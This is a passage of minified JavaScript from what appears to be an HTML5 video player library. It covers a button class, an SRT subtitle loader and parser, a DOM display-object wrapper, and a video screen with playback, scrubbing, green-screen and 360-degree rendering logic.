DAnimation.to(l.s_do,.6,{alpha:0,ease:Quart.easeOut}))},l.setSelectedState=function(e){l.showOver?(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:0,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:1,ease:Quart.easeOut}))},l.onMouseUp=function(e){l.dispatchEvent(d.MOUSE_UP),l.dispatchEvent(d.CLICK)},l.updateHEXColors=function(e,t){l.n_do_canvas&&FWDEVPUtils.changeCanvasHEXColor(l.nImg,l.n_do_canvas,e);var o=t;l.showOver&&(o=e),FWDEVPUtils.changeCanvasHEXColor(l.sImg,l.s_do_canvas,o)},l.init()};d.setPrototype=function(){d.prototype=null,d.prototype=new FWDEVPTransformDisplayObject("div","relative")},d.MOUSE_UP="onClick",d.CLICK="onClick",d.prototype=null,e.FWDEVPSimpleSizeButton=d}(window),function(r){var a=function(i,e){var _=this;a.prototype;_.main_do=null,_.reader=null,_.subtitiles_ar=null,_.hasText_bl=!1,_.isLoaded_bl=!1,_.isMobile_bl=FWDEVPUtils.isMobile,_.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,_.showSubtitileByDefault_bl=e.showSubtitileByDefault_bl,_.init=function(){_.setOverflow("visible"),_.getStyle().cursor="default",_.setupTextContainer(),_.setWidth(i.maxWidth),_.getStyle().margin="auto",_.hide()},_.setupTextContainer=function(){_.text_do=new FWDEVPTransformDisplayObject("div"),_.text_do.getStyle().pointerEvents="none",_.text_do.hasTransform3d_bl=!1,_.text_do.setBackfaceVisibility(),_.text_do.getStyle().transformOrigin="50% 0%",_.text_do.setWidth(i.maxWidth),_.text_do.getStyle().textAlign="center",_.text_do.getStyle().fontSmoothing="antialiased",_.text_do.getStyle().webkitFontSmoothing="antialiased",_.text_do.getStyle().textRendering="optimizeLegibility",_.addChild(_.text_do)},_.loadSubtitle=function(e){if(_.text_do.setX(-5e3),-1==location.protocol.indexOf("file:")){_.subtitiles_ar=[],_.stopToLoadSubtitle(),_.sourceURL_str=e,_.xhr=new XMLHttpRequest,_.xhr.onreadystatechange=_.onLoad,_.xhr.onerror=_.onError;try{_.xhr.open("get",_.sourceURL_str+"?rand="+parseInt(99999999*Math.random()),!0),_.xhr.send()}catch(e){e&&e.message&&e.message}}},_.onLoad=function(e){4==_.xhr.readyState&&(404==_.xhr.status?_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Subtitle file path is not found: <font color='#FF0000'>"+_.sourceURL_str+"</font>"}):408==_.xhr.status?_.dispatchEvent(FWDEVPData.LOAD_ERROR,{text:"Loadiong subtitle file file request load timeout!"}):200==_.xhr.status&&(_.subtitle_txt=_.xhr.responseText,_.isShowed_bl&&_.show(),_.parseSubtitle(_.subtitle_txt),_.prevText="none",_.showSubtitileByDefault_bl&&(_.showId_to=setTimeout(function(){_.show(),_.text_do.setX(0),_.updateSubtitle(i.currentSecconds)},400)))),_.dispatchEvent(a.LOAD_COMPLETE)},_.onError=function(e){try{r.console&&console.log(e),r.console&&console.log(e.message)}catch(e){}_.dispatchEvent(a.LOAD_ERROR,{text:"Error loading subtitle file : <font color='#FF0000'>"+_.sourceURL_str+"</font>."})},_.stopToLoadSubtitle=function(){if(clearTimeout(_.showId_to),null!=_.xhr){_.xhr.onreadystatechange=null,_.xhr.onerror=null;try{_.xhr.abort()}catch(e){}_.xhr=null}_.hide(),_.isLoaded_bl=!1},_.parseSubtitle=function(e){function i(e){return null==e?"":e.replace(/^\s+|\s+$/g,"")}_.isLoaded_bl=!0;var r=(e=i(e=e.replace(/\r\n|\r|\n/g,"\n"))).split("\n\n"),a=0;for(s in r){var l=r[s].split("\n");if(2<=l.length){if(n=l[0],d=i(l[1].split(" --\x3e ")[0]),o=i(l[1].split(" --\x3e ")[1]),t=l[2],2<l.length)for(j=3;j<l.length;j++)t+="<br>"+l[j];_.subtitiles_ar[a]={},_.subtitiles_ar[a].number=n,_.subtitiles_ar[a].start=d,_.subtitiles_ar[a].end=o,_.subtitiles_ar[a].startDuration=FWDEVPUtils.formatTimeWithMiliseconds(d),_.subtitiles_ar[a].endDuration=FWDEVPUtils.formatTimeWithMiliseconds(o),_.subtitiles_ar[a].text="<p class='EVPSubtitle'>"+t+"</p>"}a++}for(var d=0;d<_.subtitiles_ar.length;d++)_.subtitiles_ar[d]||(_.subtitiles_ar.splice(d,1),d--)},_.updateSubtitle=function(e){if(_.isLoaded_bl){for(var t,o,s="",i=0;i<_.subtitiles_ar.length;i++)if(t=_.subtitiles_ar[i].startDuration,o=_.subtitiles_ar[i].endDuration,t<e&&e<o){s=_.subtitiles_ar[i].text;break}if(_.prevText!=s)_.text_do.setInnerHTML(s),_.setAlpha(0),setTimeout(function(){_.setAlpha(1),_.position()},300),_.hasText_bl=!0;_.prevText=s}},_.position=function(e){if(_.isLoaded_bl){var t;_.text_do.setWidth(i.tempVidStageWidth);var o=_.text_do.getHeight();t=i.controller_do?i.controller_do.isShowed_bl?parseInt(i.sH-i.controller_do.h-o):parseInt(i.sH-o-10):parseInt(i.sH-o),FWDAnimation.killTweensOf(_.text_do),e?FWDAnimation.to(_.text_do,.8,{y:t,ease:Expo.easeInOut}):_.text_do.setY(t)}},_.show=function(){_.setVisible(!0)},_.hide=function(){_.setVisible(!1)},_.init()};a.getDuration=function(e){var t=0,o=0,s=0;return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},a.setPrototype=function(){a.prototype=null,a.prototype=new FWDEVPTransformDisplayObject("div")},a.LOAD_ERROR="error",a.LOAD_COMPLETE="complete",a.prototype=null,r.FWDEVPSubtitle=a}(window),window.FWDEVPTransformDisplayObject=function(e,t,o,s){var n=this;if(n.listeners={events_ar:[]},"div"!=e&&"img"!=e&&"canvas"!=e&&"IFRAME"!=e)throw Error("Type is not valid! "+e);n.type=e,n.children_ar=[],n.style,n.screen,n.numChildren,n.transform,n.position=t||"absolute",n.overflow=o||"hidden",n.display=s||"block",n.visible=!0,n.buttonMode,n.x=0,n.y=0,n.scale=1,n.rotation=0,n.w=0,n.h=0,n.rect,n.alpha=1,n.innerHTML="",n.opacityType="",n.isHtml5_bl=!1,n.hasTransform2d_bl=FWDEVPUtils.hasTransform2d,n.init=function(){n.setScreen()},n.getTransform=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform"];e=t.shift();)if(void 0!==n.screen.style[e])return e;return!1},n.getOpacityType=function(){return void 0!==n.screen.style.opacity?"opacity":"filter"},n.setScreen=function(e){"img"==n.type&&e?n.screen=e:n.screen=document.createElement(n.type),n.setMainProperties()},n.setMainProperties=function(){n.transform=n.getTransform(),n.setPosition(n.position),n.setOverflow(n.overflow),n.opacityType=n.getOpacityType(),"opacity"==n.opacityType&&(n.isHtml5_bl=!0),"filter"==n.opacityType&&(n.screen.style.filter="inherit"),n.screen.style.left="0px",n.screen.style.top="0px",n.screen.style.margin="0px",n.screen.style.padding="0px",n.screen.style.maxWidth="none",n.screen.style.maxHeight="none",n.screen.style.border="none",n.screen.style.lineHeight="1",n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden",n.screen.style.MozImageRendering="optimizeSpeed",n.screen.style.WebkitImageRendering="optimizeSpeed","img"==e&&(n.setWidth(n.screen.width),n.setHeight(n.screen.height),n.screen.onmousedown=function(e){return!1})},n.setBackfaceVisibility=function(){n.screen.style.backfaceVisibility="visible",n.screen.style.webkitBackfaceVisibility="visible",n.screen.style.MozBackfaceVisibility="visible"},n.removeBackfaceVisibility=function(){n.screen.style.backfaceVisibility="hidden",n.screen.style.webkitBackfaceVisibility="hidden",n.screen.style.MozBackfaceVisibility="hidden"},n.setSelectable=function(e){if(!e){try{n.screen.style.userSelect="none"}catch(e){}try{n.screen.style.MozUserSelect="none"}catch(e){}try{n.screen.style.webkitUserSelect="none"}catch(e){}try{n.screen.style.khtmlUserSelect="none"}catch(e){}try{n.screen.style.oUserSelect="none"}catch(e){}try{n.screen.style.msUserSelect="none"}catch(e){}try{n.screen.msUserSelect="none"}catch(e){}n.screen.ondragstart=function(e){return!1},n.screen.onselectstart=function(){return!1},n.screen.style.webkitTouchCallout="none"}},n.getScreen=function(){return n.screen},n.setVisible=function(e){n.visible=e,1==n.visible?n.screen.style.visibility="visible":n.screen.style.visibility="hidden"},n.getVisible=function(){return n.visible},n.setResizableSizeAfterParent=function(){n.screen.style.width="100%",n.screen.style.height="100%"},n.getStyle=function(){return n.screen.style},n.setOverflow=function(e){n.overflow=e,n.screen.style.overflow=n.overflow},n.setPosition=function(e){n.position=e,n.screen.style.position=n.position},n.setDisplay=function(e){n.display=e,n.screen.style.display=n.display},n.setButtonMode=function(e){n.buttonMode=e,1==n.buttonMode?n.screen.style.cursor="pointer":n.screen.style.cursor="default"},n.setBkColor=function(e){n.screen.style.backgroundColor=e},n.setInnerHTML=function(e){n.innerHTML=e,n.screen.innerHTML=n.innerHTML},n.getInnerHTML=function(){return n.innerHTML},n.getRect=function(){return n.screen.getBoundingClientRect()},n.setAlpha=function(e){n.alpha=e,"opacity"==n.opacityType?n.screen.style.opacity=n.alpha:"filter"==n.opacityType&&(n.screen.style.filter="alpha(opacity="+100*n.alpha+")",n.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*n.alpha)+")")},n.getAlpha=function(){return n.alpha},n.getRect=function(){return n.screen.getBoundingClientRect()},n.getGlobalX=function(){return n.getRect().left},n.getGlobalY=function(){return n.getRect().top},n.setX=function(e){n.x=e,n.hasTransform2d_bl?n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)":n.screen.style.left=n.x+"px"},n.getX=function(){return n.x},n.setY=function(e){n.y=e,n.hasTransform2d_bl?n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)":n.screen.style.top=n.y+"px"},n.getY=function(){return n.y},n.setScale2=function(e){n.scale=e,n.hasTransform2d_bl&&(n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)")},n.getScale=function(){return n.scale},n.setRotation=function(e){n.rotation=e,n.hasTransform2d_bl&&(n.screen.style[n.transform]="translate("+n.x+"px,"+n.y+"px) scale("+n.scale+" , "+n.scale+") rotate("+n.rotation+"deg)")},n.setWidth=function(e){n.w=e,"img"==n.type?n.screen.width=n.w:n.screen.style.width=n.w+"px"},n.getWidth=function(){return"div"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:n.w:"img"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:0!=n.screen.width?n.screen.width:n._w:"canvas"==n.type?0!=n.screen.offsetWidth?n.screen.offsetWidth:n.w:void 0},n.setHeight=function(e){n.h=e,"img"==n.type?n.screen.height=n.h:n.screen.style.height=n.h+"px"},n.getHeight=function(){return"div"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:n.h:"img"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:0!=n.screen.height?n.screen.height:n.h:"canvas"==n.type?0!=n.screen.offsetHeight?n.screen.offsetHeight:n.h:void 0},n.getNumChildren=function(){return n.children_ar.length},n.addChild=function(e){n.contains(e)&&n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.children_ar.push(e),n.screen.appendChild(e.screen)},n.removeChild=function(e){if(!n.contains(e))throw Error("##removeChild()## Child doesn't exist, it can't be removed!");n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.screen.removeChild(e.screen)},n.contains=function(e){return-1!=FWDEVPUtils.indexOfArray(n.children_ar,e)},n.addChildAtZero=function(e){0==n.numChildren?(n.children_ar.push(e),n.screen.appendChild(e.screen)):(n.screen.insertBefore(e.screen,n.children_ar[0].screen),n.contains(e)&&n.children_ar.splice(FWDEVPUtils.indexOfArray(n.children_ar,e),1),n.children_ar.unshift(e))},n.getChildAt=function(e){if(e<0||e>n.numChildren-1)throw Error("##getChildAt()## Index out of bounds!");if(0==n.numChildren)throw Errror("##getChildAt## Child dose not exist!");return n.children_ar[e]},n.removeChildAtZero=function(){n.screen.removeChild(n.children_ar[0].screen),n.children_ar.shift()},n.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,n.listeners.events_ar.push(o)},n.dispatchEvent=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=n.listeners.events_ar.length;o<s;o++)if(n.listeners.events_ar[o].target===this&&n.listeners.events_ar[o].type===e){if(t)for(var i in t)n.listeners.events_ar[o][i]=t[i];n.listeners.events_ar[o].listener.call(this,n.listeners.events_ar[o]);break}},n.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=n.listeners.events_ar.length;o<s;o++)if(n.listeners.events_ar[o].target===this&&n.listeners.events_ar[o].type===e&&n.listeners.events_ar[o].listener===t){n.listeners.events_ar.splice(o,1);break}},n.disposeImage=function(){"img"==n.type&&(n.screen.src=null)},n.destroy=function(){try{n.screen.parentNode.removeChild(n.screen)}catch(e){}n.screen.onselectstart=null,n.screen.ondragstart=null,n.screen.ontouchstart=null,n.screen.ontouchmove=null,n.screen.ontouchend=null,n.screen.onmouseover=null,n.screen.onmouseout=null,n.screen.onmouseup=null,n.screen.onmousedown=null,n.screen.onmousemove=null,n.screen.onclick=null,delete n.screen,delete n.style,delete n.rect,delete n.selectable,delete n.buttonMode,delete n.position,delete n.overflow,delete n.visible,delete n.innerHTML,delete n.numChildren,delete n.x,delete n.y,delete n.w,delete n.h,delete n.opacityType,delete n.isHtml5_bl,delete n.hasTransform2d_bl,n.children_ar=null,n.style=null,n.screen=null,n.numChildren=null,n.transform=null,n.position=null,n.overflow=null,n.display=null,n.visible=null,n.buttonMode=null,n.globalX=null,n.globalY=null,n.x=null,n.y=null,n.w=null,n.h=null,n.rect=null,n.alpha=null,n.innerHTML=null,n.opacityType=null,n.isHtml5_bl=null,n.hasTransform3d_bl=null,n.hasTransform2d_bl=null,n=null},n.init()},function(s){var n=function(o,e,t){var i=this;n.prototype;i.video_el=null,i.sourcePath_str=null,i.backgroundColor_str=e,i.controllerHeight=o.data.controllerHeight,i.sW=0,i.sH=0,i.lastPercentPlayed=0,i.volume=t,i.curDuration=0,i.countNormalMp3Errors=0,i.countShoutCastErrors=0,i.maxShoutCastCountErrors=5,i.maxNormalCountErrors=1,i.disableClickForAWhileId_to,i.greenScreenTolerance=o.data.greenScreenTolerance,i.disableClick_bl=!1,i.allowScrubing_bl=!1,i.hasError_bl=!0,i.isPlaying_bl=!1,i.isStopped_bl=!0,i.hasPlayedOnce_bl=!1,i.isStartEventDispatched_bl=!1,i.isSafeToBeControlled_bl=!1,i.hastStaredToPlayHLS_bl=!1,i.isMobile_bl=FWDEVPUtils.isMobile,i.init=function(){i.setupVideo(),i.setBkColor(i.backgroundColor_str),i.getStyle().width="100%",i.getStyle().height="100%"},i.setupVideo=function(){null==i.video_el&&(i.video_el=document.createElement("video"),i.screen.className="video-screen-holder",i.screen.appendChild(i.video_el),i.video_el.controls=!1,i.video_el.volume=i.volume,o.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&!o.data.aom_bl||(i.video_el.muted=!0),o.data.playsinline&&(i.video_el.WebKitPlaysInline=!0,i.video_el.playsinline=!0,i.video_el.setAttribute("playsinline",""),i.video_el.setAttribute("webkit-playsinline","")),i.video_el.style.position="relative",i.video_el.style.left="0px",i.video_el.style.top="0px",i.video_el.style.width="100%",i.video_el.style.height="100%",i.video_el.style.margin="0px",i.video_el.style.padding="0px",i.video_el.style.maxWidth="none",i.video_el.style.maxHeight="none",i.video_el.style.border="none",i.video_el.style.lineHeight="0",i.video_el.style.msTouchAction="none",o.isAdd_bl?i.setPlaybackRate(1):i.setPlaybackRate(o.data.defaultPlaybackRate_ar[o.data.startAtPlaybackIndex]),i.screen.appendChild(i.video_el)),i.video_el.addEventListener("error",i.errorHandler),i.video_el.addEventListener("progress",i.updateProgress),i.video_el.addEventListener("timeupdate",i.updateVideo),i.video_el.addEventListener("pause",i.pauseHandler),i.video_el.addEventListener("play",i.playHandler),FWDEVPUtils.isIE||i.video_el.addEventListener("waiting",i.startToBuffer),i.video_el.addEventListener("playing",i.stopToBuffer),i.video_el.addEventListener("ended",i.endedHandler)},i.destroyVideo=function(){i.video_el&&(i.video_el.removeEventListener("error",i.errorHandler),i.video_el.removeEventListener("progress",i.updateProgress),i.video_el.removeEventListener("timeupdate",i.updateVideo),i.stopToUpdateSubtitles(),i.video_el.removeEventListener("pause",i.pauseHandler),i.video_el.removeEventListener("play",i.playHandler),FWDEVPUtils.isIE||i.video_el.removeEventListener("waiting",i.startToBuffer),i.video_el.removeEventListener("playing",i.stopToBuffer),i.video_el.removeEventListener("ended",i.endedHandler),i.video_el.style.visibility="hidden",i.video_el.src="",i.video_el.load())},i.startToBuffer=function(e){i.dispatchEvent(n.START_TO_BUFFER)},i.stopToBuffer=function(){i.dispatchEvent(n.STOP_TO_BUFFER)},i.errorHandler=function(e){var t;o.videoType_str==FWDEVPlayer.VIDEO&&(i.hasError_bl=!0,t=0==i.video_el.networkState?"error '_s.video_el.networkState = 0'":1==i.video_el.networkState?"error '_s.video_el.networkState = 1'":3==i.video_el.networkState?"source not found":e,s.console&&s.console.log(i.video_el.networkState),i.dispatchEvent(n.ERROR,{text:t}))},i.resizeAndPosition=function(e,t){e&&(i.sW=e,i.sH=t),i.setWidth(i.sW),i.setHeight(i.sH),i.video_el.style.width="100%",o.is360&&i.renderer&&(i.camera.aspect=i.sW/i.sH,i.camera.updateProjectionMatrix(),i.renderer.setSize(i.sW,i.sH)),i.resizeGR()},i.setSource=function(e){i.stopToUpdateSubtitles(),(o.is360||o.isGR&&i.video_el)&&(i.video_el.style.visibility="hidden"),i.sourcePath_str=e,i.video_el&&i.stop(),i.initVideo()},i.play=function(e,t){if(FWDEVPlayer.curInstance=o,i.isStopped_bl&&o.videoType_str!=FWDEVPlayer.HLS_JS||t)i.initVideo(),i.play(),i.isPlaying_bl=!0,i.hastStaredToPlayHLS_bl=!0,i.startToBuffer(!0);else if(!i.video_el.ended||e)try{i.hasError_bl=!1,i.isStopped_bl=!1,i.isPlaying_bl=!0,i.hasPlayedOnce_bl=!0,i.hastStaredToPlayHLS_bl=!0,i.video_el.play(),FWDEVPUtils.isIE&&i.dispatchEvent(n.PLAY)}catch(e){}o.is360?i.add360Vid():o.isGR&&i.addGreenScreen()},i.initVideo=function(){i.isPlaying_bl=!1,i.hasError_bl=!1,i.allowScrubing_bl=!1,i.isStopped_bl=!1,i.setupVideo(),i.setVolume(),i.video_el.src=i.sourcePath_str,i.isMobile_bl||(FWDAnimation.killTweensOf(i),i.setAlpha(0),FWDAnimation.to(i,.6,{alpha:1,delay:.4}))},i.pause=function(){if(null!=i&&!i.isStopped_bl&&!i.hasError_bl&&!i.video_el.ended)try{i.video_el.pause(),i.isPlaying_bl=!1,FWDEVPUtils.isIE&&i.dispatchEvent(n.PAUSE)}catch(e){}},i.togglePlayPause=function(){null!=i&&i.isSafeToBeControlled_bl&&(i.isPlaying_bl?i.pause():i.play())},i.pauseHandler=function(){i.allowScrubing_bl||(i.stopGRRender(),i.dispatchEvent(n.PAUSE))},i.playHandler=function(){i.allowScrubing_bl||(i.hastStaredToPlayHLS_bl=!0,i.startToUpdateSubtitles(),i.isStartEventDispatched_bl||(i.dispatchEvent(n.START),i.isStartEventDispatched_bl=!0),o.is360?i.start360Render():o.isGR&&i.startGRRender(),i.dispatchEvent(n.PLAY))},i.endedHandler=function(){i.stopToUpdateSubtitles(),i.dispatchEvent(n.PLAY_COMPLETE)},i.resume=function(){i.isStopped_bl||i.play()},i.stop=function(e){(null!=i&&null!=i.video_el&&!i.isStopped_bl||e)&&(i.isPlaying_bl=!1,i.isStopped_bl=!0,i.hastStaredToPlayHLS_bl=!1,i.hasPlayedOnce_bl=!0,i.isSafeToBeControlled_bl=!1,i.isStartEventDispatched_bl=!1,i.stopToUpdateSubtitles(),i.stop360Render(),i.stopGRRender(),i.contextGR2&&(i.contextGR2.save(),i.contextGR2.globalCompositeOperation="copy",i.contextGR2.fillStyle="rgba(0,0,0,0)",i.contextGR2.fill(),i.contextGR2.restore()),i.contains(i.canvasGR2)&&i.removeChild(i.canvasGR2),i.destroyVideo(),i.dispatchEvent(n.LOAD_PROGRESS,{percent:0}),i.dispatchEvent(n.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}),i.dispatchEvent(n.STOP),i.stopToBuffer())},i.safeToBeControlled=function(){o.videoType_str==FWDEVPlayer.HLS_JS&&!i.hastStaredToPlayHLS_bl||i.isSafeToBeControlled_bl||(o.resizeHandler(),i.stopToScrub(),i.hasHours_bl=0<Math.floor(i.video_el.duration/3600),i.isPlaying_bl=!0,i.isSafeToBeControlled_bl=!0,o.is360||o.isGR||(i.video_el.style.visibility="visible"),i.dispatchEvent(n.SAFE_TO_SCRUBB))},i.updateProgress=function(){if(o.videoType_str!=FWDEVPlayer.HLS_JS||i.hastStaredToPlayHLS_bl){var e=0;0<i.video_el.buffered.length&&(e=i.video_el.buffered.end(i.video_el.buffered.length-1).toFixed(1)/i.video_el.duration.toFixed(1),!isNaN(e)&&e||(e=0)),1==e&&i.video_el.removeEventListener("progress",i.updateProgress),i.dispatchEvent(n.LOAD_PROGRESS,{percent:e})}},i.updateVideo=function(){var e;i.allowScrubing_bl||(e=i.video_el.currentTime/i.video_el.duration,i.dispatchEvent(n.UPDATE,{percent:e})),i.video_el.currentTime&&.1<=i.video_el.currentTime&&i.safeToBeControlled();var t=n.formatTime(i.video_el.duration),o=n.formatTime(i.video_el.currentTime);isNaN(i.video_el.duration)?i.dispatchEvent(n.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00",seconds:0}):i.dispatchEvent(n.UPDATE_TIME,{curTime:o,totalTime:t,seconds:i.video_el.currentTime,totalTimeInSeconds:i.video_el.duration}),i.lastPercentPlayed=e,i.curDuration=o},i.startToScrub=function(){i.allowScrubing_bl=!0},i.stopToScrub=function(){i.allowScrubing_bl=!1},i.scrubbAtTime=function(e){i.video_el.currentTime=e;var t=n.formatTime(i.video_el.duration),o=n.formatTime(i.video_el.currentTime);i.dispatchEvent(n.UPDATE_TIME,{curTime:o,totalTime:t})},i.scrub=function(e,t){t&&i.startToScrub();try{i.video_el.currentTime=i.video_el.duration*e;var o=n.formatTime(i.video_el.duration),s=n.formatTime(i.video_el.currentTime);i.dispatchEvent(n.UPDATE_TIME,{curTime:s,totalTime:o})}catch(t){}},i.replay=function(){i.scrub(0),i.play()},i.setPlaybackRate=function(e){i.video_el&&(i.video_el.defaultPlaybackRate=e,i.video_el.playbackRate=e)},i.setVolume=function(e){null!=e&&(i.volume=e),i.video_el&&(i.video_el.volume=i.volume,e&&(i.video_el.muted=!1))},i.stopToUpdateSubtitles=function(){clearInterval(i.startToUpdateSubtitleId_int)},i.startToUpdateSubtitles=function(){clearInterval(i.startToUpdateSubtitleId_int),i.startToUpdateSubtitleId_int=setInterval(i.updateSubtitleHandler,10)},i.updateSubtitleHandler=function(){i.dispatchEvent(n.UPDATE_SUBTITLE,{curTime:i.video_el.currentTime})},i.addGreenScreen=function(){i.canvasGR2||(i.canvasGR1=new FWDEVPDisplayObject("canvas"),i.contextGR1=i.canvasGR1.screen.getContext("2d"),i.canvasGR2=new FWDEVPDisplayObject("canvas"),i.contextGR2=i.canvasGR2.screen.getContext("2d")),i.video_el.style.visibility="hidden",i.renderFR()},i.startGRRender=function(){i.isGRRendering_bl=!0,FWDEVPUtils.isLocal||(i.contains(i.canvasGR2)||i.addChild(i.canvasGR2),cancelAnimationFrame(i.requestId),i.requestId=requestAnimationFrame(i.renderFR))},i.stopGRRender=function(){i.isGRRendering_bl=!1,cancelAnimationFrame(i.requestId)},i.renderFR=function(){if(!FWDEVPUtils.isLocal){if(i.isGRRendering_bl&&cancelAnimationFrame(i.requestId),i.contextGR1){0!=i.video_el.videoWidth&&i.prevCurCavasGRWidth!=i.video_el.videoWidth&&(i.canvasGR1.screen.width=i.video_el.videoWidth,i.canvasGR1.screen.height=i.video_el.videoHeight,i.canvasGR2.screen.width=i.video_el.videoWidth,i.canvasGR2.screen.height=i.video_el.videoHeight),i.prevCurCavasGRWidth=i.video_el.videoWidth,i.contextGR1.drawImage(i.video_el,0,0,i.canvasGR1.screen.width,i.canvasGR1.screen.height);for(var e=i.contextGR1.getImageData(0,0,i.canvasGR1.screen.width,i.canvasGR1.screen.height),t=e.data,o=0,s=t.length;o<s;o+=4){Math.abs(t[o]-t[0])+Math.abs(t[o+1]-t[1])+Math.abs(t[o+2]-t[2])<i.greenScreenTolerance&&(t[o+3]=0)}i.contextGR2.putImageData(e,0,0)}i.resizeGR(),i.requestId=requestAnimationFrame(i.renderFR)}},i.resizeGR=function(){o.isGR&&i.canvasGR2&&(i.canvasGR2.setWidth(i.sW),i.canvasGR2.setX(Math.round((o.sW-i.sW)/2)),i.canvasGR2.setY(Math.round((o.sH-i.canvasGR2.getHeight())/2)))},i.add360Vid=function(){i.renderer?i.screen.appendChild(i.renderer.domElement):(i.renderer=new THREE.WebGLRenderer({antialias:!0}),i.renderer.setSize(i.sW,i.sH),i.renderer.domElement.style.position="absolute",i.renderer.domElement.style.left="0px",i.renderer.domElement.style.top="0px",i.renderer.domElement.style.margin="0px",i.renderer.domElement.style.padding="0px",i.renderer.domElement.style.maxWidth="none",i.renderer.domElement.style.maxHeight="none",i.renderer.domElement.style.border="none",i.renderer.domElement.style.lineHeight="1",i.renderer.domElement.style.backgroundColor="transparent",i.renderer.domElement.style.backfaceVisibility="hidden",i.renderer.domElement.style.webkitBackfaceVisibility="hidden",i.renderer.domElement.style.MozBackfaceVisibility="hidden",i.renderer.domElement.style.MozImageRendering="optimizeSpeed",i.renderer.domElement.style.WebkitImageRendering="optimizeSpeed",i.screen.appendChild(i.renderer.domElement),i.scene=new THREE.Scene,i.video_el.setAttribute("crossorigin","anonymous"),i.canvas=document.createElement("canvas"),i.context=i.canvas.getContext("2d"),FWDEVPUtils.isFirefox?i.videoTexture=new THREE.Texture(i.video_el):i.videoTexture=new THREE.Texture(i.canvas),i.videoTexture.minFilter=THREE.LinearFilter,i.videoTexture.magFilter=THREE.LinearFilter,i.videoTexture.format=THREE.RGBFormat,i.cubeGeometry=new THREE.SphereGeometry(500,60,40),i.sphereMat=new THREE.MeshBasicMaterial({map:i.videoTexture}),i.sphereMat.side=THREE.BackSide,i.cube=new THREE.Mesh(i.cubeGeometry,i.sphereMat),i.scene.add(i.cube),i.camera=new THREE.PerspectiveCamera(45,i.sW/i.sH,.1,1e4),i.camera.position.y=0,i.camera.position.z=500,i.camera.position.x=0,i.scene.add(i.camera),i.controls=new THREE.OrbitControls(i.camera,o.dumyClick_do.screen),i.controls.enableDamping=!0,i.controls.enableZoom=!1,i.controls.dampingFactor=.25,i.controls.maxDistance=500,i.controls.minDistance=500,i.controls.rotateLeft(90*Math.PI/180),i.controls.enabled=!0,i.render())},i.start360Render=function(){i.is360Rendering_bl=!0,cancelAnimationFrame(i.requestId),i.requestId=requestAnimationFrame(i.render)},i.stop360Render=function(){if(i.is360Rendering_bl=!1,i.camera){i.camera.position.y=0,i.camera.position.z=500,i.camera.position.x=0,cancelAnimationFrame(i.requestId);try{i.screen.removeChild(i.renderer.domElement)}catch(e){}}},i.render=function(){i.camera&&(i.is360Rendering_bl&&cancelAnimationFrame(i.requestId),i.video_el.readyState===i.video_el.HAVE_ENOUGH_DATA&&(i.videoTexture.needsUpdate=!0),!FWDEVPUtils.isFirefox&&i.context&&(0!=i.video_el.videoWidth&&(i.canvas.width=i.video_el.videoWidth,i.canvas.height=i.video_el.videoHeight),i.context.save(),i.context.scale(-1,1),i.context.drawImage(i.video_el,0,0,-1*i.canvas.width,i.canvas.height),i.context.restore()),i.controls.update(),i.renderer.render(i.scene,i.camera),i.requestId=requestAnimationFrame(i.render))},n.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":0<t?"0"+t+":"+s+":"+n:s+":"+n},i.init()};n.setPrototype=function(){n.prototype=new FWDEVPDisplayObject("div")},n.UPDATE_SUBTITLE="updateSubtitle",n.ERROR="error",n.UPDATE="update",n.UPDATE_TIME="updateTime",n.SAFE_TO_SCRUBB="safeToControll",n.LOAD_PROGRESS="loadProgress",n.START="start",n.PLAY="play",n.PAUSE="pause",n.STOP="stop",n.PLAY_COMPLETE="playCompvare",n.START_TO_BUFFER="startToBuffer",n.STOP_TO_BUFFER="stopToBuffer",s.FWDEVPVideoScreen=n}(window),function(e){var i=function(o,e){var 